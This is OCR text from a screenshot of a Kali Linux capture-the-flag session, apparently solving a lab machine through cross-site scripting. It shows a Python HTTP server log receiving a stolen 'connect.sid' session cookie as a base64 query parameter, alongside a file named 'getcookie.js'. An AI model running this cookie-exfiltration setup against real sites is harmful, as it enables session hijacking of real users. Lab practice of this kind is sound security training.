 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Directory listin Directory listing https://guitjapeo New Tab B64 Base64 Deco
192.168.1.116/?data=Y29ubmVjdC5zaWQ9cyUzQUJDelBJR 2
Kali Linux XSS (Cross Site Scripti... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Directory listing for
/?data=Y29ubmVjdC5zaWQ9cyUzQUJDelBJRmVvdEM0YlBCM
getcookie.js
nmap.txt
guitjapeo : python3 — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista
(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.116 - - [21/Sep/2024 05:19:40] "GET /?data=Y29ubmVjdC5zaWQ9cyUzQUJD
elBJRmVvdEM0YlBCMnRrNkpERGVkSFF2U192cG1aLjBiV09tNDdJUTYwRjdTJTJCdkxMTFVDM2Rpc
HlMUGdKVDZxWWdMTkFwbXlzbw== HTTP/1.1" 200 -
192.168.1.173 - - [21/Sep/2024 05:19:43] "GET / HTTP/1.1" 200 -
192.168.1.173 - - [21/Sep/2024 05:19:43] code 404, message File not found
192.168.1.173 - - [21/Sep/2024 05:19:43] "GET /favicon.ico HTTP/1.1" 404 -